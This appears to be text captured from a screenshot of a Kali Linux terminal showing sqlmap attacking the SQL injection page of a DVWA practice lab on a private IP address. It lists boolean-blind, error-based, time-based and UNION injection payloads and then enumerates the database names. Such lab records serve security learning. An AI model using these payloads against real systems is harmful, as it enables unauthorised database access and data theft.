 1 2 11:34
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u "http://192.168.193.129/vulnerabilities/sqli/?id=1" --dbs
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:32:27 /2025-03-29/
[11:32:27] [INFO] resuming back-end DBMS 'mysql'
[11:32:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.193.129/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=dmhu9rvdjub...ahh5hjace2;security=high;security=high'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: id=1' AND 3001=(SELECT (CASE WHEN (3001=3001) THEN 3001 ELSE (SELECT 1886 UNION SELECT 6707) END))-- -&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 8505 FROM(SELECT COUNT(*),CONCAT(0x71786b7071,(SELECT (ELT(8505=8505,1))),0x716a766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'I
pYK'='IpYK&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3593 FROM (SELECT(SLEEP(5)))SMPE) AND 'JtFD'='JtFD&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786b7071,0x6c58614b6650626b684a69586256556a72454e74644f4b6d7868774858486777624f676e416b6546,0x716a766b71)-- -&Submit=Submit
---
[11:32:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14, PHP
back-end DBMS: MySQL >= 5.0
[11:32:35] [INFO] fetching database names
available databases [6]:
[*] cdcol
[*] dvwa
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test